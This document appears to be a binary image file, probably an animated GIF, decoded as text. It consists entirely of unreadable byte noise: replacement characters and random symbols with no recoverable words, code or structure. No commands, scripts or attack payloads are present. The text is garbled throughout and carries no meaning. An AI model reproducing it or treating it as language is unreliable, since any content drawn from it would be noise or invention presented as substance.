��� a ��1�<!���H��&�l��W:�'@!y�ɜ�G،MVP��PLxMx;��|�4h�&��'j�2ķ� ;���BF ��1	����ā�D"\		�I�YO�F8���#A��kMؤG��M�	oh�b�Lp�� @�#�+� �������ر����j
!07�ʒ������
�N��l��H�i< 0/����l�'��C��h�z�˹��������]����)� +H�u ���(�9�u(�h$/���"���9�ŻPJ��$7x�  ��q�Ļ��,�� &h<��5� ������M7�GF�Q��Q�K�ЃP��?�� �4�%&���"/�i��̪���-�(뭔��'�5�"B.����L	{����Ò��ԧ�tMV�;X��E<r��:��'Ӻ���%����'��cN�y ����6v�@�7XC���B��0��/��J�v[����KQ��n��L�1��Q`:�<�Z�X:�Kȯ���(qy������E9���ؙ�8VfUC��@N�S8'���ÍcC6-	Fh��{,0�QUT�:1W	Һ�@��@� XT`��Q���7�9MIt�+Ê����_ S��U�26����Ø{����!���Y,�	��~�q�=�IY�@�pTpJ������Kp�|Y��% �0^�L7�L�\	�{��8!�+���J�-�K�ْP�d���h�8t4�%��D@��E�\=َ�D7 �f}״}��̲1�J�q�0��%g 
�����9�� ��\�*	�AY�<�QU��i  Pܧ�Z�-?]|0uD�� ч��J�Hͥ����T�2F^͋���m� &T	dY�%��Ҥ1OQ	�M����e�Xܴ��;b�2���p��>h/T���$[����@���w} x��-�c�9�W&t�L�ە�V��)�E X��Я�
�rԁ���y4���  �S��%3I�4���1�+���^T������1��pXN(k�P����M	���$��:)���z�!
�!�-	���x��hA�~���0�4y Tp�'��@�;��+� ��Y�@'��%�`hQߒ�Լ�L}$�Xtjּ��@F��]���5>����\u������<�;n�X�
��� �yٿ-��AL	y-�l�[����W��HX�ȴ���HK�> ��������8M��P�e�!��Z��� [J�܁�&  !��8����ـ����3	a�`(Ia�c��l�?V	�.����K�}��9+�%޳R����f<� �f�x�-(gt֍&���Y�� ܪ�>���9Z�3�K`$)�ۋ,Z��
5� {X�t�F��HQ��6�8�q�#�N�0IZ��h<n��-� ���!: [Aء+�9$�L}���-��\Y>h����L*5�j�aݸ���M����]aP�� �B rk\��%x�4��G8\P�!�T� iE�� $t1(���t����=dd����a���'p�}�ء&�kA�Y��%p�Y���0+ Є�	��8�S�����-DXJ�H���'��&�Yn/�胱^a���])P>�p��L7%T/��N�
�ӊ���3T�ț�V	)���Qn�6���Ր�� Dx�gA ���Ѐ�*B ޲��d�Hi�"�>�ٸ�Q�m��_%�N	�� ���\f�v`l�}��	_��6 qu���ՀQ�%x��'���ۤ�DPN���\m~_��땈 �c>���ȁ�����AG� ��	m�Ņ�7&��#  UH�4�?�+�7��9��[&��� &�85�^�'S�[���P��sK]�f���#w���_���*�&[꒹q����4r!��-p 籀? �&�l @.���	*P� ��p�����D��9�X/��6C�X�+£1	��N��d@����`�_�0���G� Uh��-Lh L�u$_��f����$6	�+��j����&�Da>h����w��N���B�3/�]��zW�)�x �-�	v�u�rqA�E�� [�c�؅G��=E+�&T�+&笖� �Ig��(��܂��R�N�ЀPU���x��H�������$�#r�n�?UMy �Z�����) �pj�{)	���P���v�I�̃M�K؂�����dg�G�
�Ѐ5
y|����u�0�,�ROR'��%���ϐ{ "mXuG������P��ַ ��� ����h�!��(!���R�hR"h�+���={��Ou���p��_	6��8�#��S�Ő��l�oH��S=�ӭ�f3����GxL��n��ː��	�pD���߿   *	 ��w� $s�����!!r	���mcA 6 ���ƓU��l��I=Q������ls���P���y eĈ

jѧ�>ؘ�`�.�Pp�"� ��7Wa�ʿM s8�V�L�l�#X��4x��H�ߪ�0��������x��6v��TO��B y��8L]����DL�yX�:i��y��_�a��.�b�� ]���?x���Gw$�P��X:R
x���i"/�rʄ������.M��jN��#�, ��'e�?�!aAA���}��%ZP %΄�؈�Da-��4���� n�`j�������d�@B4"��1�CB)4���`�wdI�y	Ѥ	@�-�tb%+S@��7c�@��#��gH!��!lA�#�OI���?�]�6�P��%��s�-��f72�tNA:���7���b��1#��^W���{�Y�Y Ũ�-y*IZ�ɪ��+iLJ(R�w�-G ��7]&ԙUTRt�C e�H��T�w�3�?�`��%K�Y�?uy�_A]~�h7 �����e��8
i�J�t TdA�JAJI!0@0�&���	'<묵��p�zd��c�lu���fAH`�SB�4�`�^@�����7�B^�8�7��:3��"t�?ilD���Xq��R(�o�
_,zL��´J=5�Ш�YlA#�w���EH�1@\a lԈ6� �L7n4��8c���6�-&�<�A�f���&���D #��� &z���h�9�k��>���9l�5h2=2BQ�nݦ9���!xŁ	����`�魗^&$��0w�����D �[^Pj���?���d��9�3	����u9p��F,!E�Y�Ei���	0���P��Bą)�yDx!�]�q:��	���H��-|j0�(ȿ�Q�!$5�QAR �UG��RG�W���)!K�	����G<.g+HYZ3<o!p$xKH�zu�n��"� #�Չn�g;C�W�BL15��-�SA���2�T��'��G������!D?z �k�W��� #*�;fF#���:��@"<=<OyH(�	 �NlA^)�`Q�BJR��;���GË��H�6��m�����	�!x�k���+�\x�}E�����J�%	d!D��������%����Y(�t:6V���ka���7.�-�%��N\�@�b��-�X@���-�Z1�a�!YH�f'AHBQ��K�3+�<)N25�������1�ָ	�G��K�9]��9=Up%\<,�.c���Y�M���?N!�"�C�H@"G UT�	� B���ȅ�����G �9�����[�ӭ�ddQ�L�G@ G�E(Q��qLo�B�o��}�t��MB� +:0��tj'T���  !�
 � ,    � �  � �	H����*<Xba�Hni�0��B�C��!v�谤ɓ(S,��$�/��K��E�[^����;"�)�ϋ*�*MZ�_'�
4-�Љ"�_������@:5�&|B�A�)
<���ۓN��k�r�A ���A�7���gρ2��y�����B���$z�h`�C�
m�����N�m�[j�����KP��bj �2&N2��.0�Xʨ��F����+4�m��_�&��osA����k"��@�2�)�8��ǩO����U�.]��Z�/AA��Sf��y��By�E�?��dS-��PiH��aI�T�G�`�f	�   �%`A���_w� �?'" VAGA�A�m��d�uq"w�����q�f<�@����w�TB%[�C������A�	�c������k��X:tۊy!���)���WMa�?:��if&��UT!�J���ڽxP��%%t�wX)P
�"�ė�Yf�K]%��&��j�ݝ�'�}rf�@�a���Orv���U
bP�k���Q�^Ah
$�� ���+ P+)䭊�| �S��F;�8�"Ce�-�MUV�T� BH�@����_P��k_5�w�%�?�4�n���N4*����#�Ae�U�0AL"ĩ��2X��4�Ho���\��jAQlt�!}����X�Z"�^fP��}vH��I��@HIU��v�����~zwۮ��B��h�Z����!�I���[A�UT 2�qU@�1
�R�Ʋ@qj��}�B��-MPvK	�J>�[Y�"� )K���?,W1N��D l�g�0&���D�ѳY�dAI�
$4�H9��A�x=*���%��i B���sB��r�m��jE !���6B�޺AV�Rd'�ݟ��mZ���6T���B �A�y�+Ik66��� M3�40 7x������w�e,�j	����o�JwB��`��
�8A/!J4A��[h�P�!|Ĉ)�U0р�pR2��p��ݘ` M�LaA�,�"׈�#%S��&�= � %�!��` ��1��,�X�iA!@�� =�ZCθ"�#��B�e�E���9���5�}A����%�<��W��<+a��md�T�"�>��q��!��f%U�<j!#;�,)	 �h�>���h }��I�hV-tK� ��?8�b���t&e�R
��vp����<�"N ��\�`�5*�� �l*�y(w�D(�R��@E.V�!��ܐ�K` 8��ܙ�L��WCb5�&����GȱE�7�p	D0!L6�ѝ
��8�A�0���#(iACvN�~�L�(�<X��0�%��t���H8�8���@�I�	
�	H $BzCU���k�tȴVd@8�\�l`#�L@��X��1!�!^A��@�($"�9!���<�1�V��2�K�գ���G����# }��KY�*�� @ѫ@�W�P�)�J�B��%U,7�xDȁ������Q��li)�]��ڗ<�'�-�C�Z0�CHyI����K�������<��{xBwZ1�!��E��^��g9y#K��)�� ���t��N����La���H��	����DQV�RU�&7	��Q��p%<���	��lA 5(��$�(-]P�d�H�������@�PO*l�{���H�����B�n�ߨ��3F����	e m�øׄ��
�H�)|a�E8�� ��(]��*���f.D�Z/�*�܃�@\v��"����z �p�	|�Q@aS�MB	ҕb�#��~�g���?V^�a��z��r�����������~�v�jS!D�4�g00��L��� LHɲ_����
tOrnp� �r ��j70� Z GABz$�$0�A���H�L�0c#S�R�W ���H�@B ����8 d˄�s �"���6sV���?����y������tL,�;�X<�1�u}p�BS�ې�
�J�@nra*!`n0A[�p� @�V�f>�PC��BA���/~6�5�A8�#C�;E�vAd#:u�C���@�c#�s��� �����1�!v�s�hA�Bm�C
%�|�Q�8c�.���f�d�?��"=�� 1��bh�^��~s�c!M��6F�4X��G���C-~ �� )<��8�T	@ ��p� !�I"�/�ˤo�Xn��ax�3�tE]0]�R�}Q��e�&!@
# � �G԰R�ts� W=��vn�C� y�Xp�XAwwη|�c��!-`]� 2��prq(�@
Z PHx嶁�ͧZ M�`�psj���A�[�@�	 ����qwR��$qN� ^�0X(4zF(U�'q� t؆��M� M`w�� �#��f� I�L`W ��	� ���B'�t([``��U�L��}:�N�J�(���H� 'r � �ZP��q �Vp z�(c8�x 5xذpЍ
�>z�k ��0dD�7��gec�����h��O ���5� �� t����0` � 	 ��Q�pL`"`!ՉQG�T	���`����Y�j�?!tBg  5���t��`��5����0 @� }��W$s5�p 	�<�pF������!9W�
6&됈H���`�W��`ю ����  ���fpwyx)B ���h*�p:��Ԁ�(x�hw� ��l���������&��� �Ћ�gu5P�����`n0 !�Q�IL���aH��Snyf���	Z0z��U$#�`� �@�
@0x�G|�V�0�@p���y	Z �L�M���!����8��)ސ(dYk)F�|Cg[װ  ���������PR!�� ��x P�0R ����p�:u	W�I���# �Ri��x�騍�V�� :t��h84��(0�\�w 8��BϨ����� ����GW BN�� �'癁)�ԋ�z/)T�'&�Vgw!� �Е�+������8�` 2$p� H �@

�p	
� ��j`@�w� ��	]�I���Gx�(&��8zp� �`fi)�5���� s�1	`f	�������K�>I�!�j�k�����|�(��3fi�l(�u'�a��' �`�]i���}���Rn�(��B:��z���K������yA ������Zn�JFؗ�R��)�tĥl)tpx �Ћ�h��� Z@�Ұ� + ݠ�P(&��`���y����wj���i@� �}h�ы^�!�J$�����7t��]uwp��ڕ�*�X�`R�@�  ��`�P�L0�|���
���A���2(7R��0��:��u��:ph��z�������R��_�
-��)+��������AZ�Q�tEg������P��J�V�5��x��8��a�@�5	9Y4J����p	TK��ʧ���4 :Dl��C��8��0�퐺�����a� i��ft�����!R����P5���>б���!�
z�W ��g,W �	���ȨWڨj{斈p��!��  +�4����}۱|���P�w5�ɋ�ˎ�H��3��.� q�Y��ӛ ��_�nP���OB*����W`GW Pp�2b���ZnPK��� ������@w����J�w'2�I��I�B���Z�3<���Pn��@`����l�S�^IW�z�q������6� "  	���;��5��ŏ�J��WP��p�3@��)����3\nb��ܵR��4��|":Z ��"�q� C��ʠ! z7�����]鞑�B�;7'�����9j��g���b�,Z�4:�� ��Rp	Z����[�l�2�X�����dA�i��8�*�|0�l���Zp! 	�p� � @�cp���"�"�C�L���mX�<����p�'���(�y\]q�i
Z'�+��I�w	�����DGu�Z�̳A W���v U�N ���	Qԇ¬�E5� "!����ɱ� �K0}��SΆz"�n@E�Ȗ����<������Rp]�| �g�AU���; p�0�:ry	X;��-pvW��h��td�w]��k����`bf��wן��g�p� +	�@
�b�����1��Y=���T �%�ˍ�]b-�8B��axl�,��%s!��Q�B���; �� t� �F��ဧ@��������Gz��x4J��`�i]�p� �9��G��Ҩ�JW���/��]ɼnT�`inU���P� ӄ�ط�۬�����Ԃ/��:\��i���&e���4ن+�B�� ����� y�]�� ���c� 7ǳ�����,�� x��aܼl���X�0 �+q�py�+��0  �5�g��z� ��tc[R� �?^�O> �@�"�XDN�`Z�D$�!(���V�tCm���8��Y��p��ǎ�`"!������^�]n��V6�\�Tj��1��du� ׀�p} �@��y\O`xnH�`���3~@�9^~��]��Kd&'�H.��! �)q�/�מpэ� �q@P�p�Y�� �|���z�P+ `�K��|�˫QR�U@� P���(�hߑ<�����B�(.�xkb�-��.l��b�pPR"��`�@��;Q�`x5ﱳq������ ��pm(�n�ʐu !R�|�&���d逍��h�s�  ���d$+p�p	�^��:��lOy��0�]o�v۰����z,�\c�P9���x�bn�p �P��U��
�`� +` �71�0�p�K��(o#���pۅd�x[�m�b�|��ǘIȶ�8�A��AĻ-t��|L�ن'P.]�����p�hЧ��}��b�E:@d״淵�m���[�)�����/�����=�(�u��u����&`u� �� �1�@(�.�d$����tmn��m��6�0��W�`��\d���C�Ӥ��f�CA8+2�w 5j28�m)&

���%11 c��"8�U��O�p�`�v��Q�WL�#�a�Q�\WP"���!�k!�!��`j�i�L�3q1��!� i���J �'��� �q����%�}�Ǎ!ǂZ�+H��Y�R�9���67A���&MHlR\숑�̓���C� ��"�\=�d����J��c����0af�#R�(q�+ @$@�a�	-FQ.*8��5lZ
�h�&��p��@Nh0�W�?A
J���`���:� 8�H��u c�5�h!�0�� ����:���C�S���1�@��l៪�Ƽ�8��m

�+Z�Lx��+�9!��	��� "#8V[�����'�ଡ�2<����F^��Dl�p�a�,�h|m�t�I�GV눃 ` ����
��� ����/���
�;��!bO�-��2C�Д�i�d k��"�p �p�Y����b�*�J��(�4�
D�B5^*G�����>XK�<���	;�A���M�!L��	�Cl��fi�1���XG�4A��KVA�P�H^6�*���x�W_��K����";���1xhA�(d&�U d�o�Z(�1�V��)8.�w���`xZ����W�A�/>�@��i"�B�U#��1�aM�F�+j(�Nb��A��	 ��0 g���j��b���k*
3F&��U�Rkg�8�w�k�	� 
�`p���P<�_�6 ���L��rj�9 �STU&$d���p�c��A[*��S��������T����H`7z�ǔ�"�ً�E�ny1@0 Yq^$�T�>�H q�� >�P��I�)F �2o�9(��!�W��q��ճ��6��k���L 5�� n���N,�x�;  � ��y�qw�� l+`ܢ�=�X�l��#� ��� �G� `���J`	�QX#�agJm�G�^D	5���^N�@�9QMPC$|���f��
Ҽ�% b8�t l���`�H �KL���?���U�+c��H|d1�DPK�?�x7�W�j�Q�:ia5!��´��B��/��d�@�s
X�6B�!8�:���>rf_���0�[[ED0��0䀁4� i�'"��>�H�DjD (�jQ98��Ɏ'��Zv��`��tH
!6���S1�� j���H� fY�tBE��XDJ�9��F� � �U��8<�rRЀV�"�IioYKN o��Ca�)�y���[}\�A�A���^(��Hc�b�F�8�_�5�%����#��� [oơ>otl��8W�$i��q�]r�~Y1�Q�FmT�Cf��tj'8�zЃ�8h( ��ˠ���M�@RW�1T2u��G1������0���W�P#��Fq�Y��U=�3
rZ�<АACٗ�u�>� ����\d-�Q�אq:��V���� E��6d��G��aC�#�̶�
^@�4�_
,�I�Sb�S��';�|"0ket}��hC:a����*�	���� �f XT^�?�jP"1�u�����"hA� ɬɖ����7¡Q�
�����P�z.��N~Y�' �=ʉ�d�����56i}�$_t"�wZ;�lMƯ��%��¿��f��p�p��
�o��	a��V��\n��9@`"S��2$��=A��+�ʋ	��	�a����O}y�������paa�"����	��T�j��k.r	)��5Z �Sr��.���@�#`�vDjx�X�\?,�@D����<�NA"���K������<in�
*�8��^"�}H)�'Z҉�7\���S1| e��7I����N1K�@����Ђ}���>���vH�al��ю��4�qڐа� �X�?�|S"v�`3� P���y`E�  4�ë��;���#}����b�O�b��|�����7E���@gl�+�J @��Ց!&X��G�m���p~��^o��}��7����.�Z��`���|�1}�@���1Xa��  �?�A�)�,!�Iu��{	��@�^7*B�&,�vZ����:<bC��ExuZ��_?QÀ.�g�l� �,��9��O��Rpu���x�� 6��8���O����f/�HA�mLQ��SJY˱��:A��>v�� �.��?J(���- �?J���k	 ��?Û��d'uA�����+۱  ���࿇��I�D�@��%�7\��-`bk J@���Ik� ��+ȷ���;���$K�3��Z�Q���Ӹ�Y8X�a%�Ӿ��]"�_�,�4h�3�>؂��/���к��!8� ����(���a=	@:A(��k8뚌�h����K �_�G8 #':����X@��A1x? �?!����(��3�q�p�$T� k�����/K�":��y����px��CG��"<�4�/X��  �K�Qc��#7��Ԁ@;����SX"7$������k� �8c�� � �I��:,B� ?	Ҁ/�������&( x�	9A!Y�0s�~گ�q�`̽�����S��A��@���˸�*T�Ƈ��P��V�/bH�@�����*�?�,����2�5A9�E -�{�'p�/0� 0���z��@,ƺ�9�C$(�"���
�/�����-@�P��� �eJ�8��[. &�;�Y�&X�(��.��䀒<����� JP��4H�hȂ �pI��9j�3�B1�	h��i��P -#���J�8�1�����>= �?(��Tˆ�=��Ȍ��� A ����?LK��� �;zI0�Hh+Ѐ X�`�ć`�%�>Dt �%Y���,x�$J�l�?脆 �H�Y�5����?�Q��B� >�$8�h��[D���X1�bZ$MD�� �B�����Ѓ]�L B�)�]�è���|���y���4��i	� �>�<r4�z��88d���X�EB�U�wx��� �U,N�D�o��ȁ�5�_��9A�NZ�
;J�X�K�>X6&؂:B�4�i�
�@�`�z|�/�ȁ+Ђ',N��O������@�� ��	���t� ��e�:��$=�j�AB-ByFh,;=�
B(��,�P��<��?�%�� z���:DX�X*(�K��� ��EA��Q���� `=��M��P ��B��o�U� C0B�S�E�0-��\!x�˴ ��/��>ȷ%`�p`X���� �c�E�����b#�2�E�2=i�xWw(�A=��^�҇��t{�i<$ �%�x��h���&�T&8C�r�>��b{ oȁv�M� )�  ���$A(�G����Ԓ��1�U��Ղ�:��P ��F���5Qc-=X�G���˂X�ȷ8�i���
��m �5�l0��n��l��n�Z(��͆5�[�R\�UF�\��#��)8�ze![pH����-����$�^\�? 2F���$`���]� �����%x��נ������o�[B�
�l@,d����H�)�C/���9��u�̕Wp�,X�b}���C˃�R�ՇB�����Ԑo`�%�}`�Ǖ\�u V��Z�-�y��p���^:�"��I��̩x��5�u�=b=_M�%��?x��2Q����K�t�,e^��U�e�y����l�/:  �H�-H�-8��L� �%�ȳ ��ކȁ, �c�x)xL) �bΈ��
sd�>� E{������a����܃�\���4 �O��@�`�l��F����̖����tcT)�5��`�ԃ��ȁjT��9�U��u^�`�
���`�N�������	��H���c��Gx�_�Ճ�-"������V������%T���D΃@�6=�O� �L"e�J������0=ߝm�a�U�%�A��|�!]�H�k|Q�-����y֨]���L��)�c�c�$΂�*<6F ����D�nn�.��`0^T-�Gh�Y��D6���}h��k�-x$� ��d��`�����Z=�6�V�d�  X�N0hQ6�`g�
$>��8��o>���ۨ@2�0Q,NL��&���&��@��u�mc��"`ٶ��n*$Xh#6h�x臎�8�i�.��g]����O��/VT�](��#���C,����a�0�lxLh����-b����i��N�f��N�i(��D�N�@�� Z+�q~���u��}�?(b��J}� }���,��#�5���JH�"j��� !�
 � ,    � �  � �	��B��
X��
		�����B�3X�"Ǎ�JD�	�C XH`ˌ!"�I�5Q����@̌)z0�ćo
t����� *�(�i�	����ſ��ȧD�4��I��_�m�uK0�ʚ@���@ϮC�ƠŦG^��Pdb�'*�x�"Ȋ:I*PGB���W��V��x�P��
�M �l�w���+��������Y��
�&WT�	�N+V8�<�@`��r�w�k� �0� <���   k��	�L{`۹��gT<� ��I1c��U�U�QDa� X���o���@ T�!Հ�?�	��!|(��P��VHK1@��Z�Gq�]�Tu�QـN(��b���(]��Fx� ���hBڔ�0���O"q�7ۘ��D�m�E��f�?���Ϝ���IB��A�?�h�T+�DE+�
�IAL��FAz�#dˈ"	+��B���?�DI�y��ޔD)�B��j�4A�����8fo�6�1�y��{�ig�t���9����AMQ%dd��@�tQ*Ԃ Ƶ�7���x:Zx �Wô ��z�rHZV��[�w��n��J����o<�i%UN�E���s���K������\T��$�*�iDB� �H�?l
�/�o:�ɜ;��2?;��2?0�YN8眳6s���SO!�u�a��Ԟz�@bP[^�}帣�����"�V�2tDBGSxl�P�
�6d_���'sV1s���<s9{��|W�1'q>2X�?Q��A�H�S��%�)� :��"�U��@�0Vx��?������x�>��@t��|�>�ޱ��?�\��B�w�?��ƃ� ����X?���Rc�@�Qk@�V�n�����&������iG�@r�C���������s��Ac�X��� F�p�|ӧ� �z몁 ��-iIqZ��w�U�z^�ئn��[��%㝛�@
;vsk��ا��U W������ Ջ�@&��PnJ�A�<%��,P�  ��D��)x�-�H� ���e\dFk�`~3�*�f3��&����lf�˗�B��$&3pD(�W��1p!��z����χL��hn����'��	#h{=F �`���E��##U��@�E+�#
�qHY��3�0�!�xD耋��n����4��@R�����9l&@��^BH�R
��NВ|���Df*&�̺� xÙ?$�:T�Q��X�R� �DHǉ��QX)qX+���С�Q���Ì�r4V�O��L�4�x@���R�H��-"p�G���p$s(���EKn�I�Q�X�!}RB���0��%�\�+O)4��h  �{�?k�\�jBK* ����,��4���C����JF���k^�l�Q@
�D%�zXB(*a���Ўi�%ZpUq鹚��8%Ѕ�K��jT��(Q��7��%��YԢ˶�2�n���Q2C�d&
K�S��1�,PC�%L �<�����0���3U~!$P
��"�/�sbB,���s�e�Qlvg ^	���p҇ �(م*v-��5r<�Z�
ȕ}8��Bt�7>O Mx�_����v ��#
�6�4_ߺ��lT��%���y��DH`����b�|!a�]H��8�R"|1� ��ąw�Z
�>�1����o�R�P)$����6~l��t�%'��xD�� 0�O[�!b�N=�!�i@��� �[
*�(Q�|D[إE� B!ڲߡ�"�#�#�E|�ы.�f[HJ���`��z+-ȸ��XF�	�1�+�b˳N<據t	�0�����+Y�Ɏs��踊�⩻�c;[ru|�c.�Y�Z 	�ӎ7��'h�	N����!0�	Pq��ѲC~l(T �%��2~�@P  2#o�fξA`_q�;f0�s����]�������%�p�<!`@(!J��%f���W� � :	(&���kD'-H�����7����8�:;��w��C���t������.)#@�Q�.�[�E,�`�%80�������nڌ����Dh�	̺�e.����7R <>9���`��Yi�^I���t�
�R�W�'��8@�(!�K0&����o�Ual��ݒ\^���b��d7
���B�iC�WU�xF��
�*�ٹC#�xE���_������%���>��	�����@�' @O�W�HD�%��jT��O�f5X�NG�7$��L��?r�=q����3�7���
���NE��G�5��l0�����|�7 <�0Ksg3��:q+"
��oP\�:�L!zXgA�\����D��N���]n@7t �����@�� ��� �%H	`{,�mۖ91���Q��)@Q+cM��H$'Y�3I#xg����$@A��4 �@�'�W�w L� �qL` ��p "��|mV �1���8!���u�Ut�bU]EB(�2]XMf��E��DKh,�� � `{8� p	p�Lp z� !0 �� Z懩$%+0c���P��P+!&'�_+�uQs2J@` ~bG3J�H�p��Y��'�F���qkX� P�� jpO-� �� C?�ra+*�xN8��?QmQ&%!�0'�SE
6
v�4n�q�g2��݁��QZ�}� }������O�&� "0 `9у�9��1��[1��E����~F`�B5�\��`��n��0'��i�*y9	p���&p	�p ����h��t � :-��4&7�~1��1y#C(<Y����:�_W`AQj���
g��4b���T��� �on�Z �5$�R"2Y�1e�i"Sxv�y{3�`��#��D�p�O�_�U/�g�_wГ ��{�H	��w�`
�@a9 C�?d ���^�wD��g2[�	m��р:�0A����y�#��~i>�:��Q��� �V�gm�g���	&�5 =w$,� ��&@	8P
������p"�'i?� UCD�q&�b���xm!�:�/մ'��cv�/A�q ��2\+ah�* �^;e-b�I�)��'�0���h �8ә*���xM�`�=j�q�I�N`��	��
� dtr������^q�.�+T�b��@8$"�R֒ OИ��
���)���^��)�B{���@Dt=a��q��@1A��f{2I���d��
�@vP��(k��0�Pˀ��	~���C���b�y �L��0�� �Fɣ���! ���
�
�:d�h! `�q��q�
�/�6�Y1 \�K��u��W���V.��C���������*"�5p	Z��@b�Eo!2G��ѶS�C���3[�0��2�`M�`'kvR.�D�)k@1\ɰR,��3.�q�A@l� �8�ЇM�!�J'�
�7:�� C�O:�mQL�O*eq���@f\��u�Y��R�� ��P1�9��p(Qa�!߂�	�eAP�0��J*��@΃W�p��@��@��PW��	UmHcfU��+��$B�4rs���b�|R�_$�k�b �K� p�j���8��JA��ɻ�C�4Z
&��p�0��p-?P�y���m�(�d[8�4r���9��� �`Z��Rd�:�g�7є Z1�%S�_� ٢|�W��j`p�����x��`P,u���y��;^��C�H�tE����0�0��򪝑��I�=�M��2�D�qe��Ê�8WS
�`����Kj	�[�Pōq6��$]�ҵ���� �>@6���A�T�����S�:�5@�
S��A��Zvt?g
A�,�p p�	���p�����x!U�E��y���,����gE��� c�uq@�)�J���M@{7��pW��� ���'Pp�ٳ��r Ӏ۰
���-������*����pv���L
�\��UA��#,�p�N�u� � �P�&P@@m�� M` 5`�� ����W�l"�lq0X���t��:8pe	�����2��� Z�Z�͙L`ݼ;�3;pE�c%L�)}�K2(	R � ��k��0+�� R�(��Lb"p-"����ps0m����u�b@��X�- 2�	��� �;�Ґ�$��r�W��+�{c|���� ��%��r-�@�8 �{Ӡ&	��hJM�	�ր��-`� 	L^���� �lu=��gC�M�� ��� ���i���r���]�:�@�-���
��΂ �0�#\�q�����ڐ�4�R�1pP�qx��l!�|���	 �0pp ���K�����Mp-�ڭM!�MG!� r~��3��-�`ڠ׋���,ؠ}py 6����|�� {M	-@�ʫ�  ���S��&�~��ؠ|�3/���b"�6�=ހ�T}��;���+�73d��aڰ�N��������'ׅ��%�@����`0i��[� \2����C�gܠٚ��-._@!��5�0� 6-X�/��޻�H%}��7����MH���`��
}�:h��ӄ}րҼ�-�ӼmZ���P��g� ۰h������-��mQ"�����WR1��l��Ih@�`�}�-�K��L%L����уנ�PZ@��� �P(��` �`l���  '��ȫ���Ԃ���߰�-�@��Pj}~�?�})=�cUP��p���l�ʭ��Z����P=|��3�� ���߄׼ ����l�"��  �`n�p�P��"89ygb"	��K�yM����\���ŋd�G^�~������1-�}�� ׳h����>�@�h��	p��^���P��mN�Pn �:X�� 	R
�IH�[�p�� ���x�Ҝ�ۘ��{�%w�Y5��Ѝ�ܖ�P& �{�Ǎ�!`���pPx���Ӱ�=�$�~��P���� ��g}����%���9��G/���"��%lM>�[��y�����;�&���K���{��'���H<�`��l �ٳ�m���+�x����c�����b��޼I'n�7jԦ��W�_	�Y��oc�	��)�ߠ�̕�(mڿk����v��?l��bp`6�Ө�ܶ�@5֬������& �D�&��&���Is��k�1�yM�mp8 i"�����;��[�q���k����}�בpȊ���#�J�%o��`S��m&�<���8�%9h����?�ڴDU�4�"��Z�6��k1�����2��G"�K7R�H!@S[��8����(��G�/������Q���ö��p��S���fE�cBKߗ7�i[�6m�� �/B�f�\������<í&-�b���8������Â�("�0Ђ���ȅ�4�;�,�$�,����Q���*��(��4;���Z�m��믥�z��H������k�K���'��Jk-A4����c��8h�%�)��)0A�0����
�j�Q2����� ��ɊD0a�,�(�|�G���G����
)V@���r	� ��8`t�	!dԄ���6��#�&��H$�"Vɒ�3I�	�5�"!���	�G<q���u�|��Ӣ���)i8��
 �"VhA${�σLqC�Y%�)�L�CI��R�$l�:�[>�$~�h����T��/��Y�<o+* L+�)&&���tѵ��"��
ɱD���h5�ֵN ����@�"���!�-b1�>���⊼�g�8~쩊�^��MO��|J����ܘE�	��B�� '����Nxb� ���7?@��ə>.":.�j�b�ỮKRF�jT��ͱ���e�o�t[&�#R(HYm�5��F
���v���n�`�d L�����hB��p��i��!�mO�"�@��%�!��"�'A5Jݫ�g����������L��x��p�o��p�`�c�@ �$�` �MDX���+Bj@�?`���a8�h��5;Y�:v�Hlx�*��"0�!v�-xc=�J�e�Ь�	R@h4%qٮj�Y���1�
!���`��}�
D##���/1�F�p4�	�}��2��$(�?��
iML�s�`�D�T$\�+	j���X��Tn�Q��������$`"��	P�3^��Pn���+A'�D!
� j�LT�c���� rb�8� +b���/
Jɤ��K=�I���%���đ������ 8ISjp5d�hT�����g ��qL���%&LXGI���}��4�jc�C���KdR��!v ��P����p�ӭD� � � @�ӎyԂn����N��39��ZԠ�|@h��䆛�le��2Y��@S�"Ij��r�u��	�+�nTI�qӔ�4����� Z@�R�q�mPAH\��Ѣ��(6Ł9���n���&q�Ca.`=jX�dш;Me������I�Q�m�\�K���5q�M�u��~, �3�����x�x��KX#?z�]N�G�ЍEʚ�?��,�����5��Fu S��4:c���o>3Y�� < Z X!���Z�,���@�����|B���[�\���׹`�b�:kE�/���*"�NɎ,�J_���+��8XDx���$��)�+!�͸!\ܐoZ��E���,	��0� $a�"�qk��#�"�	e��ؤw���x������ �K��� ���e������� sQ$U��Т��gt�_�8�"n�d�
ٹ-1�y.��IA9�g�,M� e�j@�Db�uh��0Gi[1q�pEaB��x���L�,A0`���[3�bc���Y	�nnF����� ��2ih�� �{LkL-d�AV|�5�����UoL��D�rz'���$��v!�����XF; �`�qC�YB��sZTY�0H�Oд5�!�u g@��I%f�"��磨��$@-8�,��l3B�Ù9�/�Fd��ʥ���'k����CBoؐ$2����]�Zr&x�;��4a D��I���	���&I(� �"a�/k{����wmlxP�z�1�l��"���@�#x0���db��9  j� <�n�f�|c�p�&P�ԥэnX�b�ĕݬm��IV���:8"�Ņ@qd}.q`��O_K ǀ�=a� AZ`�v�CGZ�e��H�< 	hZWϪs���A���q=���>�ǉ|�0�L�هu � ��^կ�F��mNL��q�-X�6�q�/�3��z�߁���h�x ��B-1 A�����ڸ�R�i�+д���$�J�x���B��p��ሊq��1�l=ݢ�� `y�n���ফr�� )��%1' �����		LO��� 0��K������� L�$H�v�HA�!C3�����ҟ�� �np�U�,CC\;�����>h��8�;)�s�
7�	2�6
B%^S��B�"��иmq�p!� At뱮y��x�X�A��RD�S��D\2�)P�'�=R��e�"3���+�� (���8- �yXD���r�ub'_����k��ג�����)�E�˘�3�k��/n��{F�(H���ن�#0 ��Bh�	?���1i��5`���>jܫT�*�a 5,�H��3�����c"����@�d�9 ���b�I9� ��ٵ�	nZ ^��e��rB�Z�/Q���ZH�jȇڨ J���J�Cpl�g1�4��يyl0` YIn�����m�3��^�$� u:��@��hD	��u�,�t:W�>��B�贙��0ʽ���;?�L���JW�!������	��@�k7x q��@8yI�8����,�:����T���'؆tѭ	������-��,����ĺ��pԘqH� �I	�����m���3�Ѐ'h�1�h�0�	��G����"qaB�Ӽ���`)�Ӏ+���"-�;� �K�S	��Ҝ{��T@N�!Pr�
��J�^��S`�����ЂX�&ি�+�� �H�����M�
�4T��J 8��*�r������܄,�,�O�1��1��\?�\U�����H���b��@ 1� )h!H)2��<�H
��(
